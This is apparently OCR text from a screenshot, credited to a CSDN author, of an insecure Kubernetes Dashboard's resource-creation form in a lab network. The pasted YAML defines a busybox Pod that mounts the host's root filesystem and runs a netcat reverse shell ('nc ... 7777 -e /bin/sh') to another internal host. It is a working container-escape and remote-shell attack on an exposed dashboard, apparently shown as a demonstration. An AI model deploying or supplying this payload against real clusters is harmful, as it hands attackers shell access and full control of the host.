 不安全 192.168.125.129:8888/api/v1/namespaces/kubernetes-dashboard/services/http:kubernetes-dashboard:/proxy/#/create?namespace=default
kubernetes default 搜索
Create
工作负载 N
Cron Jobs
Daemon Sets
Deployments
Jobs
Pods
Replica Sets
Replication Controllers
Stateful Sets
服务 N
Ingresses
Services
配置和存储
Config Maps N
Persistent Volume Claims N
Secrets N
输入并创建 从文件创建 从表单创建
输入 YAML 或 JSON 内容，指定要为文件中指定的命名空间创建的资源。 了解更多
1 apiVersion: v1
2 kind: Pod
3 metadata:
4 name: test
5 spec:
6 containers:
7 - name: busybox
8 image: busybox:1.29.2
9 command: ["/bin/sh"]
10 args: ["-c", "nc 192.168.125.130 7777-e /bin/sh"]
11 volumeMounts:
12 - name: host
13 mountPath: /host
14 volumes:
15 - name: host
16 hostPath:
17 path: /
18 type: Directory
上传 取消
CSDN @5wimming